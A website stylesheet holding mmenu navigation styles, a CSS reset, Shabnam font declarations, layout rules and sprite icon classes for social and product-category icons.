.mm-navbars_bottom.mm-navbars_has-tabs .mm-navbar_tabs,
.mm-navbars_bottom.mm-navbars_has-tabs .mm-navbar_tabs ~ .mm-navbar {
    background: hsla(0, 0%, 100%, 0.4);
    background: var(--mm-color-background-emphasis);
}
.mm-searchfield {
    height: 44px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    height: var(--mm-navbar-size);
    padding: 0;
    overflow: hidden;
}
.mm-searchfield input {
    height: 30.8px;
    line-height: 30.8px;
}
.mm-searchfield input,
.mm-searchfield input:focus,
.mm-searchfield input:hover {
    background: rgba(0, 0, 0, 0.05);
    color: rgba(0, 0, 0, 0.75);
}
.mm-searchfield input {
    display: block;
    width: 100%;
    max-width: 100%;
    height: calc(var(--mm-navbar-size) * 0.7);
    min-height: unset;
    max-height: unset;
    margin: 0;
    padding: 0 10px;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    border: none !important;
    border-radius: 4px;
    line-height: calc(var(--mm-navbar-size) * 0.7);
    -webkit-box-shadow: none !important;
    box-shadow: none !important;
    outline: 0 !important;
    font: inherit;
    font-size: inherit;
}
.mm-searchfield input,
.mm-searchfield input:focus,
.mm-searchfield input:hover {
    background: var(--mm-color-background-highlight);
    color: var(--mm-color-text);
}
.mm-searchfield input::-ms-clear {
    display: none;
}
.mm-searchfield__input {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    position: relative;
    width: 100%;
    max-width: 100%;
    padding: 0 10px;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}
.mm-panel__noresultsmsg {
    color: rgba(0, 0, 0, 0.3);
    padding: 50px 0;
    color: var(--mm-color-text-dimmed);
    text-align: center;
    font-size: 150%;
}
.mm-searchfield__btn {
    position: absolute;
    right: 0;
    top: 0;
    bottom: 0;
}
.mm-panel_search {
    left: 0 !important;
    right: 0 !important;
    width: 100% !important;
    border-left: none !important;
}
.mm-searchfield__cancel {
    line-height: 44px;
    display: block;
    padding-right: 10px;
    margin-right: -100px;
    line-height: var(--mm-navbar-size);
    text-decoration: none;
    -webkit-transition: margin 0.4s ease;
    -o-transition: margin 0.4s ease;
    transition: margin 0.4s ease;
}
.mm-searchfield__cancel-active {
    margin-right: 0;
}
.mm-listitem_nosubitems > .mm-listitem__btn {
    display: none;
}
.mm-listitem_nosubitems > .mm-listitem__text {
    padding-right: 10px;
}
.mm-listitem_onlysubitems > .mm-listitem__text:not(.mm-listitem__btn) {
    z-index: -1;
    pointer-events: none;
}
.mm-sectionindexer {
    background: inherit;
    text-align: center;
    font-size: 12px;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    width: 20px;
    position: absolute;
    top: 0;
    bottom: 0;
    right: -20px;
    z-index: 5;
    -webkit-transition: right 0.4s ease;
    -o-transition: right 0.4s ease;
    transition: right 0.4s ease;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-pack: space-evenly;
    -ms-flex-pack: space-evenly;
    justify-content: space-evenly;
}
.mm-sectionindexer a {
    color: rgba(0, 0, 0, 0.3);
    color: var(--mm-color-text-dimmed);
    line-height: 1;
    text-decoration: none;
    display: block;
}
.mm-sectionindexer ~ .mm-panel {
    padding-right: 0;
}
.mm-sectionindexer_active {
    right: 0;
}
.mm-sectionindexer_active ~ .mm-panel {
    padding-right: 20px;
}
.mm-menu_selected-hover .mm-listitem__btn,
.mm-menu_selected-hover .mm-listitem__text,
.mm-menu_selected-parent .mm-listitem__btn,
.mm-menu_selected-parent .mm-listitem__text {
    -webkit-transition: background-color 0.4s ease;
    -o-transition: background-color 0.4s ease;
    transition: background-color 0.4s ease;
}
.mm-menu_selected-hover .mm-listview:hover > .mm-listitem_selected > .mm-listitem__text {
    background: 0 0;
}
.mm-menu_selected-hover .mm-listitem__btn:hover,
.mm-menu_selected-hover .mm-listitem__text:hover {
    background: hsla(0, 0%, 100%, 0.4);
    background: var(--mm-color-background-emphasis);
}
.mm-menu_selected-parent .mm-panel_opened-parent .mm-listitem:not(.mm-listitem_selected-parent) > .mm-listitem__text {
    background: 0 0;
}
.mm-menu_selected-parent .mm-listitem_selected-parent > .mm-listitem__btn,
.mm-menu_selected-parent .mm-listitem_selected-parent > .mm-listitem__text {
    background: hsla(0, 0%, 100%, 0.4);
    background: var(--mm-color-background-emphasis);
}
:root {
    --mm-sidebar-collapsed-size: 50px;
    --mm-sidebar-expanded-size: 440px;
}
.mm-wrapper_sidebar-collapsed body,
.mm-wrapper_sidebar-expanded body {
    position: relative;
}
.mm-wrapper_sidebar-collapsed .mm-slideout,
.mm-wrapper_sidebar-expanded .mm-slideout {
    -webkit-transition-property: width, -webkit-transform;
    transition-property: width, -webkit-transform;
    -o-transition-property: width, transform;
    transition-property: width, transform;
    transition-property: width, transform, -webkit-transform;
}
.mm-wrapper_sidebar-collapsed .mm-page,
.mm-wrapper_sidebar-expanded .mm-page {
    background: inherit;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    min-height: 100vh;
}
.mm-wrapper_sidebar-collapsed .mm-menu_sidebar-collapsed,
.mm-wrapper_sidebar-expanded .mm-menu_sidebar-expanded {
    display: -webkit-box !important;
    display: -ms-flexbox !important;
    display: flex !important;
    top: 0 !important;
    right: auto !important;
    bottom: 0 !important;
    left: 0 !important;
}
.mm-wrapper_sidebar-collapsed .mm-slideout {
    width: calc(100% - 50px);
    -webkit-transform: translate3d(50px, 0, 0);
    transform: translate3d(50px, 0, 0);
    width: calc(100% - var(--mm-sidebar-collapsed-size));
    -webkit-transform: translate3d(var(--mm-sidebar-collapsed-size), 0, 0);
    transform: translate3d(var(--mm-sidebar-collapsed-size), 0, 0);
}
.mm-wrapper_sidebar-collapsed:not(.mm-wrapper_opening) .mm-menu_hidedivider .mm-divider,
.mm-wrapper_sidebar-collapsed:not(.mm-wrapper_opening) .mm-menu_hidenavbar .mm-navbar {
    opacity: 0;
}
.mm-wrapper_sidebar-expanded .mm-menu_sidebar-expanded {
    width: 440px;
    width: var(--mm-sidebar-expanded-size);
    min-width: 0 !important;
    max-width: 100000px !important;
    border-right-width: 1px;
    border-right-style: solid;
}
.mm-wrapper_sidebar-expanded .mm-menu_sidebar-expanded.mm-menu_pageshadow:after {
    content: none;
    display: none;
}
.mm-wrapper_sidebar-expanded.mm-wrapper_blocking,
.mm-wrapper_sidebar-expanded.mm-wrapper_blocking body {
    overflow: visible;
}
.mm-wrapper_sidebar-expanded .mm-wrapper__blocker {
    display: none !important;
}
.mm-wrapper_sidebar-expanded:not(.mm-wrapper_sidebar-closed) .mm-menu_sidebar-expanded.mm-menu_opened ~ .mm-slideout {
    width: calc(100% - 440px);
    -webkit-transform: translate3d(440px, 0, 0);
    transform: translate3d(440px, 0, 0);
    width: calc(100% - var(--mm-sidebar-expanded-size));
    -webkit-transform: translate3d(var(--mm-sidebar-expanded-size), 0, 0);
    transform: translate3d(var(--mm-sidebar-expanded-size), 0, 0);
}
.mm-menu__blocker {
    background: rgba(3, 2, 1, 0);
    display: block;
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 3;
}
.mm-menu_opened .mm-menu__blocker {
    display: none;
}
[dir="rtl"].mm-wrapper_sidebar-collapsed .mm-slideout,
[dir="rtl"].mm-wrapper_sidebar-expanded .mm-slideout,
[dir="rtl"].mm-wrapper_sidebar-expanded:not(.mm-wrapper_sidebar-closed) .mm-menu_sidebar-expanded.mm-menu_opened ~ .mm-slideout {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
}
input.mm-toggle {
    background: rgba(0, 0, 0, 0.1);
    display: inline-block;
    min-width: 58px;
    width: 58px;
    height: 34px;
    margin: 0 10px;
    margin-top: calc((var(--mm-listitem-size) - 34px) / 2);
    border: none !important;
    background: var(--mm-color-border);
    border-radius: 34px;
    -webkit-appearance: none !important;
    -moz-appearance: none !important;
    appearance: none !important;
    cursor: pointer;
    -webkit-transition: background-color 0.2s ease;
    -o-transition: background-color 0.2s ease;
    transition: background-color 0.2s ease;
}
input.mm-toggle:before {
    background: #f3f3f3;
    content: "";
    display: block;
    width: 32px;
    height: 32px;
    margin: 1px;
    border-radius: 34px;
    background: var(--mm-color-background);
    -webkit-transition: -webkit-transform 0.2s ease;
    transition: -webkit-transform 0.2s ease;
    -o-transition: transform 0.2s ease;
    transition: transform 0.2s ease;
    transition: transform 0.2s ease, -webkit-transform 0.2s ease;
}
input.mm-toggle:checked {
    background: #4bd963;
}
input.mm-toggle:checked:before {
    -webkit-transform: translateX(24px);
    -ms-transform: translateX(24px);
    transform: translateX(24px);
}
input.mm-check {
    -webkit-appearance: none !important;
    -moz-appearance: none !important;
    appearance: none !important;
    border: none !important;
    background: 0 0 !important;
    cursor: pointer;
    display: inline-block;
    width: 40px;
    height: 40px;
    margin: 0 10px;
    margin-top: calc((var(--mm-listitem-size) - 40px) / 2);
}
input.mm-check:before {
    content: "";
    display: block;
    width: 40%;
    height: 20%;
    margin: 25% 0 0 20%;
    border-left: 3px solid;
    border-left-color: var(--mm-color-text);
    border-bottom: 3px solid;
    border-bottom-color: var(--mm-color-text);
    border-right-color: var(--mm-color-text);
    border-top-color: var(--mm-color-text);
    opacity: 0.3;
    -webkit-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    transform: rotate(-45deg);
    -webkit-transition: opacity 0.2s ease;
    -o-transition: opacity 0.2s ease;
    transition: opacity 0.2s ease;
}
input.mm-check:checked:before {
    opacity: 1;
}
[dir="rtl"] input.mm-toggle:checked ~ label.mm-toggle:before {
    float: left;
}
.mm-menu_border-none .mm-listitem:after {
    content: none;
}
.mm-menu_border-full .mm-listitem:after {
    left: 0 !important;
}
.mm-menu_fx-menu-slide {
    -webkit-transition: -webkit-transform 0.4s ease;
    transition: -webkit-transform 0.4s ease;
    -o-transition: transform 0.4s ease;
    transition: transform 0.4s ease;
    transition: transform 0.4s ease, -webkit-transform 0.4s ease;
}
.mm-wrapper_opened .mm-menu_fx-menu-slide {
    -webkit-transform: translate3d(-30%, 0, 0);
    transform: translate3d(-30%, 0, 0);
}
.mm-wrapper_opening .mm-menu_fx-menu-slide {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
}
.mm-wrapper_opened .mm-menu_fx-menu-slide.mm-menu_position-right {
    -webkit-transform: translate3d(30%, 0, 0);
    transform: translate3d(30%, 0, 0);
}
.mm-wrapper_opening .mm-menu_fx-menu-slide.mm-menu_position-right {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
}
.mm-menu_fx-panels-none .mm-panel,
.mm-panel_fx-none {
    -webkit-transition-property: none;
    -o-transition-property: none;
    transition-property: none;
}
.mm-menu_fx-panels-none .mm-panel.mm-panel_opened-parent,
.mm-menu_fx-panels-slide-0 .mm-panel_opened-parent,
.mm-panel_fx-none.mm-panel_opened-parent {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
}
.mm-menu_fx-panels-slide-100 .mm-panel_opened-parent {
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
}
.mm-menu_fullscreen {
    width: 100%;
    min-width: 140px;
    max-width: 10000px;
}
.mm-wrapper_opening .mm-menu_fullscreen ~ .mm-slideout {
    -webkit-transform: translate3d(100vw, 0, 0);
    transform: translate3d(100vw, 0, 0);
}
@media (max-width: 140px) {
    .mm-wrapper_opening .mm-menu_fullscreen ~ .mm-slideout {
        -webkit-transform: translate3d(140px, 0, 0);
        transform: translate3d(140px, 0, 0);
    }
}
@media (min-width: 10000px) {
    .mm-wrapper_opening .mm-menu_fullscreen ~ .mm-slideout {
        -webkit-transform: translate3d(10000px, 0, 0);
        transform: translate3d(10000px, 0, 0);
    }
}
.mm-wrapper_opening .mm-menu_fullscreen.mm-menu_position-right.mm-menu_opened ~ .mm-slideout {
    -webkit-transform: translate3d(-100vw, 0, 0);
    transform: translate3d(-100vw, 0, 0);
}
@media (max-width: 140px) {
    .mm-wrapper_opening .mm-menu_fullscreen.mm-menu_position-right.mm-menu_opened ~ .mm-slideout {
        -webkit-transform: translate3d(-140px, 0, 0);
        transform: translate3d(-140px, 0, 0);
    }
}
@media (min-width: 10000px) {
    .mm-wrapper_opening .mm-menu_fullscreen.mm-menu_position-right.mm-menu_opened ~ .mm-slideout {
        -webkit-transform: translate3d(-10000px, 0, 0);
        transform: translate3d(-10000px, 0, 0);
    }
}
.mm-menu_fullscreen.mm-menu_position-bottom,
.mm-menu_fullscreen.mm-menu_position-top {
    height: 100vh;
    min-height: 140px;
    max-height: 10000px;
}
.mm-menu_listview-justify .mm-panels > .mm-panel {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
}
.mm-menu_listview-justify .mm-panels > .mm-panel:after {
    content: none;
    display: none;
}
.mm-menu_listview-justify .mm-panels > .mm-panel .mm-listview {
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    height: 100%;
    margin-top: 0;
    margin-bottom: 0;
}
.mm-menu_listview-justify .mm-panels > .mm-panel .mm-listitem {
    -webkit-box-flex: 1;
    -ms-flex: 1 0 auto;
    flex: 1 0 auto;
    min-height: 50px;
}
.mm-menu_listview-justify .mm-panels > .mm-panel .mm-listitem__text {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-box-flex: 1;
    -ms-flex: 1 0 auto;
    flex: 1 0 auto;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}
.mm-listview_inset {
    list-style: inside disc;
    width: 100%;
    padding: 0 30px 15px;
    margin: 0;
}
.mm-listview_inset .mm-listitem {
    padding: 5px 0;
}
.mm-menu_multiline .mm-listitem__text {
    -o-text-overflow: clip;
    text-overflow: clip;
    white-space: normal;
}
[class*="mm-menu_pagedim"].mm-menu_opened ~ .mm-wrapper__blocker {
    opacity: 0;
}
.mm-wrapper_opening [class*="mm-menu_pagedim"].mm-menu_opened ~ .mm-wrapper__blocker {
    opacity: 0.3;
    -webkit-transition: opacity 0.4s ease 0.4s;
    -o-transition: opacity 0.4s ease 0.4s;
    transition: opacity 0.4s ease 0.4s;
}
.mm-menu_opened.mm-menu_pagedim ~ .mm-wrapper__blocker {
    background: inherit;
}
.mm-menu_opened.mm-menu_pagedim-black ~ .mm-wrapper__blocker {
    background: #000;
}
.mm-menu_opened.mm-menu_pagedim-white ~ .mm-wrapper__blocker {
    background: #fff;
}
.mm-menu_popup {
    -webkit-transition: opacity 0.4s ease;
    -o-transition: opacity 0.4s ease;
    transition: opacity 0.4s ease;
    opacity: 0;
    -webkit-box-shadow: 0 2px 10px rgba(0, 0, 0, 0.3);
    box-shadow: 0 2px 10px rgba(0, 0, 0, 0.3);
    height: 80%;
    min-height: 140px;
    max-height: 880px;
    top: 50%;
    left: 50%;
    bottom: auto;
    right: auto;
    z-index: 2;
    -webkit-transform: translate3d(-50%, -50%, 0);
    transform: translate3d(-50%, -50%, 0);
}
.mm-menu_popup.mm-menu_opened ~ .mm-slideout {
    -webkit-transform: none !important;
    -ms-transform: none !important;
    transform: none !important;
    z-index: 0;
}
.mm-menu_popup.mm-menu_opened ~ .mm-wrapper__blocker {
    -webkit-transition-delay: 0s !important;
    -o-transition-delay: 0s !important;
    transition-delay: 0s !important;
    z-index: 1;
}
.mm-wrapper_opening .mm-menu_popup {
    opacity: 1;
}
.mm-menu_position-right {
    left: auto;
    right: 0;
}
.mm-wrapper_opening .mm-menu_position-right.mm-menu_opened ~ .mm-slideout {
    -webkit-transform: translate3d(-80vw, 0, 0);
    transform: translate3d(-80vw, 0, 0);
}
@media (max-width: 300px) {
    .mm-wrapper_opening .mm-menu_position-right.mm-menu_opened ~ .mm-slideout {
        -webkit-transform: translate3d(-240px, 0, 0);
        transform: translate3d(-240px, 0, 0);
    }
}
@media (min-width: 550px) {
    .mm-wrapper_opening .mm-menu_position-right.mm-menu_opened ~ .mm-slideout {
        -webkit-transform: translate3d(-440px, 0, 0);
        transform: translate3d(-440px, 0, 0);
    }
}
.mm-menu_position-bottom,
.mm-menu_position-front,
.mm-menu_position-top {
    -webkit-transition: -webkit-transform 0.4s ease;
    transition: -webkit-transform 0.4s ease;
    -o-transition: transform 0.4s ease;
    transition: transform 0.4s ease;
    transition: transform 0.4s ease, -webkit-transform 0.4s ease;
}
.mm-menu_position-bottom.mm-menu_opened,
.mm-menu_position-front.mm-menu_opened,
.mm-menu_position-top.mm-menu_opened {
    z-index: 2;
}
.mm-menu_position-bottom.mm-menu_opened ~ .mm-slideout,
.mm-menu_position-front.mm-menu_opened ~ .mm-slideout,
.mm-menu_position-top.mm-menu_opened ~ .mm-slideout {
    -webkit-transform: none !important;
    -ms-transform: none !important;
    transform: none !important;
    z-index: 0;
}
.mm-menu_position-bottom.mm-menu_opened ~ .mm-wrapper__blocker,
.mm-menu_position-front.mm-menu_opened ~ .mm-wrapper__blocker,
.mm-menu_position-top.mm-menu_opened ~ .mm-wrapper__blocker {
    z-index: 1;
}
.mm-menu_position-front {
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
}
.mm-menu_position-front.mm-menu_position-right {
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
}
.mm-menu_position-bottom,
.mm-menu_position-top {
    width: 100%;
    min-width: 100%;
    max-width: 100%;
}
.mm-menu_position-top {
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
    height: 80vh;
    min-height: 140px;
    max-height: 880px;
}
.mm-menu_position-bottom {
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
    top: auto;
    height: 80vh;
    min-height: 140px;
    max-height: 880px;
}
.mm-wrapper_opening .mm-menu_position-bottom,
.mm-wrapper_opening .mm-menu_position-front,
.mm-wrapper_opening .mm-menu_position-top {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
}
.mm-menu_shadow-page:after {
    -webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.3);
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.3);
    content: "";
    display: block;
    width: 20px;
    height: 120%;
    position: absolute;
    left: 100%;
    top: -10%;
    z-index: 100;
    -webkit-clip-path: polygon(-20px 0, 0 0, 0 100%, -20px 100%);
    clip-path: polygon(-20px 0, 0 0, 0 100%, -20px 100%);
    -webkit-box-shadow: var(--mm-shadow);
    box-shadow: var(--mm-shadow);
}
.mm-menu_shadow-page.mm-menu_position-right:after {
    left: auto;
    right: 100%;
    -webkit-clip-path: polygon(20px 0, 40px 0, 40px 100%, 20px 100%);
    clip-path: polygon(20px 0, 40px 0, 40px 100%, 20px 100%);
}
.mm-menu_shadow-page.mm-menu_position-front:after {
    content: none;
    display: none;
}
.mm-menu_shadow-menu,
.mm-menu_shadow-panels .mm-panels > .mm-panel {
    -webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.3);
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.3);
    -webkit-box-shadow: var(--mm-shadow);
    box-shadow: var(--mm-shadow);
}
.mm-menu_theme-white {
    --mm-color-border: rgba(0, 0, 0, 0.1);
    --mm-color-button: rgba(0, 0, 0, 0.3);
    --mm-color-text: rgba(0, 0, 0, 0.7);
    --mm-color-text-dimmed: rgba(0, 0, 0, 0.3);
    --mm-color-background: #fff;
    --mm-color-background-highlight: rgba(0, 0, 0, 0.06);
    --mm-color-background-emphasis: rgba(0, 0, 0, 0.03);
    --mm-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
}
.mm-menu_theme-dark {
    --mm-color-border: rgba(0, 0, 0, 0.3);
    --mm-color-button: hsla(0, 0%, 100%, 0.4);
    --mm-color-text: hsla(0, 0%, 100%, 0.85);
    --mm-color-text-dimmed: hsla(0, 0%, 100%, 0.4);
    --mm-color-background: #333;
    --mm-color-background-highlight: hsla(0, 0%, 100%, 0.08);
    --mm-color-background-emphasis: rgba(0, 0, 0, 0.1);
    --mm-shadow: 0 0 20px rgba(0, 0, 0, 0.5);
}
.mm-menu_theme-black {
    --mm-color-border: hsla(0, 0%, 100%, 0.25);
    --mm-color-button: hsla(0, 0%, 100%, 0.4);
    --mm-color-text: hsla(0, 0%, 100%, 0.75);
    --mm-color-text-dimmed: hsla(0, 0%, 100%, 0.4);
    --mm-color-background: #000;
    --mm-color-background-highlight: hsla(0, 0%, 100%, 0.2);
    --mm-color-background-emphasis: hsla(0, 0%, 100%, 0.15);
    --mm-shadow: none;
}
body.modal-open .mm-slideout {
    z-index: unset;
}
@font-face {
    font-family: "Shabnam";
    font-style: normal;
    font-weight: normal;
    src: url("../fonts/Shabnam/Shabnam.woff2") format("woff2"), url("../fonts/Shabnam/Shabnam.woff") format("woff");
}
@font-face {
    font-family: "Shabnam";
    font-style: normal;
    font-weight: bold;
    src: url("../fonts/Shabnam/Shabnam-Bold.woff2") format("woff2"), url("../fonts/Shabnam/Shabnam-Bold.woff") format("woff");
}
@font-face {
    font-family: "Shabnam";
    font-style: normal;
    font-weight: 300;
    src: url("../fonts/Shabnam/Shabnam-Light.woff2") format("woff2"), url("../fonts/Shabnam/Shabnam-Light.woff") format("woff");
}
@font-face {
    font-family: "Shabnam";
    font-style: normal;
    font-weight: 500;
    src: url("../fonts/Shabnam/Shabnam-Medium.woff2") format("woff2"), url("../fonts/Shabnam/Shabnam-Medium.woff") format("woff");
}
html {
    box-sizing: border-box;
}
*,
*:before,
*:after {
    box-sizing: border-box;
}
html {
    line-height: 1.5;
    -ms-text-size-adjust: 100%;
    -webkit-text-size-adjust: 100%;
}
body {
    margin: 0;
}
article,
aside,
footer,
header,
nav,
section {
    display: block;
}
h1 {
    font-size: 2em;
    margin: 0.67em 0;
}
figcaption,
figure,
main {
    display: block;
}
figure {
    margin: 1em 40px;
}
hr {
    box-sizing: content-box;
    height: 0;
    overflow: visible;
}
pre {
    font-family: monospace, monospace;
    font-size: 1em;
}
a {
    text-decoration: none;
    background-color: transparent;
    -webkit-text-decoration-skip: objects;
}
abbr[title] {
    border-bottom: none;
    text-decoration: underline;
    -webkit-text-decoration: underline dotted;
    -moz-text-decoration: underline dotted;
    text-decoration: underline dotted;
}
b,
strong {
    font-weight: inherit;
}
b,
strong {
    font-weight: bolder;
}
code,
kbd,
samp {
    font-family: monospace, monospace;
    font-size: 1em;
}
dfn {
    font-style: italic;
}
mark {
    background-color: #ff0;
    color: #000;
}
small {
    font-size: 80%;
}
sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
}
sub {
    bottom: -0.25em;
}
sup {
    top: -0.5em;
}
h1,
h2,
h3,
h4,
h5,
h6 {
    margin-top: 0;
    margin-bottom: 0.5rem;
    font-weight: 500;
    line-height: 1.2;
}
h1 {
    font-size: 2.5rem;
}
h2 {
    font-size: 2rem;
}
h3 {
    font-size: 1.75rem;
}
h4 {
    font-size: 1.5rem;
}
h5 {
    font-size: 1.25rem;
}
h6 {
    font-size: 1rem;
}
audio,
video {
    display: inline-block;
}
audio:not([controls]) {
    display: none;
    height: 0;
}
img {
    max-width: 100%;
    height: auto;
    border-style: none;
}
svg:not(:root) {
    overflow: hidden;
}
button,
input,
optgroup,
select,
textarea {
    font-family: sans-serif;
    font-size: 100%;
    line-height: 1.15;
    margin: 0;
}
button,
input {
    overflow: visible;
}
button,
select {
    text-transform: none;
}
button,
html [type="button"],
[type="reset"],
[type="submit"] {
    -webkit-appearance: button;
}
button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
    border-style: none;
    padding: 0;
}
button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
    outline: 1px dotted ButtonText;
}
fieldset {
    padding: 0.35em 0.75em 0.625em;
}
legend {
    box-sizing: border-box;
    color: inherit;
    display: table;
    max-width: 100%;
    padding: 0;
    white-space: normal;
}
progress {
    display: inline-block;
    vertical-align: baseline;
}
textarea {
    overflow: auto;
}
[type="checkbox"],
[type="radio"] {
    box-sizing: border-box;
    padding: 0;
}
[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
    height: auto;
}
[type="search"] {
    -webkit-appearance: textfield;
    outline-offset: -2px;
}
[type="search"]::-webkit-search-cancel-button,
[type="search"]::-webkit-search-decoration {
    -webkit-appearance: none;
}
::-webkit-file-upload-button {
    -webkit-appearance: button;
    font: inherit;
}
details,
menu {
    display: block;
}
summary {
    display: list-item;
}
canvas {
    display: inline-block;
}
template {
    display: none;
}
[hidden] {
    display: none;
}
body,
html {
    font-family: "Shabnam", sans-serif;
    font-size: 14px;
    line-height: 1.8;
    color: #1e2225;
}
body {
    background: #fff;
}
body.is-fixed {
    overflow: hidden;
}
#content::before {
    content: "";
    position: absolute;
    top: 0;
    right: 0;
    width: 100%;
    height: 100%;
    z-index: 5;
    opacity: 0;
    visibility: hidden;
    background: #000;
    transition: opacity 400ms ease 400ms;
}
#content.is-fixed {
    position: relative;
}
#content.is-fixed::before {
    opacity: 0.3;
    visibility: visible;
}
@media (min-width: 46.25em) {
    #content.is-fixed::before {
        opacity: 0;
        visibility: hidden;
    }
}
.container,
.container-fluid {
    width: 100%;
    margin-right: auto;
    margin-left: auto;
    position: relative;
}
.container {
    padding: 0 16px;
}
@media (min-width: 61.25em) {
    .container {
        max-width: 960px;
        padding: 0;
    }
}
@media (min-width: 81.25em) {
    .container {
        max-width: 1188px;
    }
}
button,
input,
optgroup,
select,
textarea {
    font-family: "Shabnam", sans-serif;
}
.o-page {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-flex-direction: column-reverse;
    -ms-flex-direction: column-reverse;
    flex-direction: column-reverse;
    position: relative;
    margin-bottom: 50px;
    z-index: 1;
}
@media (min-width: 46.25em) {
    .o-page {
        -webkit-flex-direction: row;
        -ms-flex-direction: row;
        flex-direction: row;
        margin-bottom: 65px;
    }
}
.o-page__aside {
    display: none;
}
@media (min-width: 46.25em) {
    .o-page__aside {
        display: block;
        -webkit-flex: 0 0 30%;
        -ms-flex: 0 0 30%;
        flex: 0 0 30%;
        max-width: 30%;
        padding-left: 5px;
    }
}
@media (min-width: 81.25em) {
    .o-page__aside {
        -webkit-flex: 0 0 25%;
        -ms-flex: 0 0 25%;
        flex: 0 0 25%;
        max-width: 25%;
        padding-left: 15px;
    }
}
.o-page__main {
    width: 100%;
}
@media (min-width: 46.25em) {
    .o-page__main {
        -webkit-flex: 0 0 70%;
        -ms-flex: 0 0 70%;
        flex: 0 0 70%;
        max-width: 70%;
        padding-right: 5px;
    }
}
@media (min-width: 81.25em) {
    .o-page__main {
        -webkit-flex: 0 0 75%;
        -ms-flex: 0 0 75%;
        flex: 0 0 75%;
        max-width: 75%;
        padding-right: 15px;
    }
}
.c-icon {
    display: inline-block;
    vertical-align: middle;
    transition: all 250ms ease-in-out;
}
.c-icon::before {
    content: "";
    display: block;
    text-decoration: inherit;
    background-image: url("../images/sprite.png");
}
.c-icon--aparat::before {
    width: 24px;
    height: 24px;
    background-position: -5px -5px;
}
.c-icon--twitter::before {
    width: 24px;
    height: 24px;
    background-position: -39px -5px;
}
.c-icon--telegram::before {
    width: 24px;
    height: 24px;
    background-position: -73px -5px;
}
.c-icon--whatsapp::before {
    width: 24px;
    height: 24px;
    background-position: -134px -5px;
}
.c-icon--insta::before {
    width: 24px;
    height: 24px;
    background-position: -107px -5px;
}
.c-icon--gp::before {
    width: 14px;
    height: 16px;
    background-position: -5px -217px;
}
.c-icon--fb::before {
    width: 8px;
    height: 16px;
    background-position: -30px -217px;
}
.c-icon--tg::before {
    width: 13px;
    height: 16px;
    background-position: -52px -217px;
}
.c-icon--ins::before {
    width: 16px;
    height: 16px;
    background-position: -78px -217px;
}
.c-icon--in::before {
    width: 14px;
    height: 16px;
    background-position: -107px -217px;
}
.c-icon--tw::before {
    width: 14px;
    height: 16px;
    background-position: -132px -217px;
}
.c-icon--cooperation::before {
    width: 18px;
    height: 18px;
    background-position: -59px -65px;
}
.c-icon--phone::before {
    width: 44px;
    height: 44px;
    background-position: -5px -65px;
}
.c-icon--search::before {
    width: 16px;
    height: 16px;
    background-position: -59px -93px;
}
.c-icon--arrow-right::before {
    width: 10px;
    height: 16px;
    background-position: -122px -65px;
}
.c-icon--arrow-left::before {
    width: 10px;
    height: 16px;
    background-position: -122px -91px;
}
.c-icon--video::before {
    width: 25px;
    height: 16px;
    background-position: -87px -65px;
}
.c-icon--catalog::before {
    width: 23px;
    height: 23px;
    background-position: -87px -86px;
}
.c-icon--comment::before {
    width: 20px;
    height: 20px;
    background-position: -5px -185px;
}
.c-icon--ok::before {
    width: 15px;
    height: 15px;
    background-position: -35px -185px;
}
.c-icon--star::before {
    width: 24px;
    height: 24px;
    background-position: -60px -185px;
}
.c-icon--sanitary::before {
    width: 48px;
    height: 48px;
    background-position: -160px -5px;
}
.c-icon--light::before {
    width: 50px;
    height: 32px;
    background-position: -160px -63px;
}
.c-icon--insulation::before {
    width: 44px;
    height: 50px;
    background-position: -160px -105px;
}
